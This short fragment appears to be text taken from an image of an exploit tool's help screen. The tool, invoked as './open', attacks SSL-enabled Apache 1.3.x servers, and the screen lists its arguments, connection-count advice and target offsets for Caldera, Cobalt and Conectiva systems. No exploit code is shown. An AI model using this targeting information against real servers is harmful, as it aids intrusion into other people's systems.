 : Usage: ./open target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)